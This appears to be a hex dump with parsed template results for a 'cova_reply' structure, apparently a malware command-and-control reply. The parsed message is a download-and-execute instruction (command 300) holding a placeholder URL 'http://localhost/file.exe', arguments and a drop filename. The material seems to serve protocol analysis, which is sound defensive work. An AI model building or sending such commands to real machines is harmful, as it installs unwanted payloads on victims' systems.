 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h 2C 01 00 00 00 00 00 00 68 00 74 00 74 00 70 00 ........h.t.t.p.
0010h 3A 00 2F 00 2F 00 6C 00 6F 00 63 00 61 00 6C 00 :././.l.o.c.a.l.
0020h 68 00 6F 00 73 00 74 00 2F 00 66 00 69 00 6C 00 h.o.s.t./.f.i.l.
0030h 65 00 2E 00 65 00 78 00 65 00 00 00 00 00 00 00 e...e.x.e.......
0040h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
...
00E0h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00F0h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0100h 00 00 00 00 00 00 00 00 61 00 72 00 67 00 75 00 ........a.r.g.u.
0110h 6D 00 65 00 6E 00 74 00 31 00 20 00 61 00 72 00 m.e.n.t.1. .a.r.
0120h 67 00 75 00 6D 00 65 00 6E 00 74 00 32 00 00 00 g.u.m.e.n.t.2...
0130h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
...
01E0h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01F0h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0200h 00 00 00 00 00 00 00 00 64 00 73 00 64 00 61 00 ........d.s.d.a.
0210h 64 00 61 00 64 00 2E 00 65 00 78 00 65 00 00 00 d.a.d...e.x.e...
0220h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0230h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0240h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Template Results - cova_reply.bt
Name
Reply
Command ID 300
Constant 0
Download url[128] http://localhost/file.exe
Arguments[128] argument1 argument2
Drop filename[64] dsdadad.exe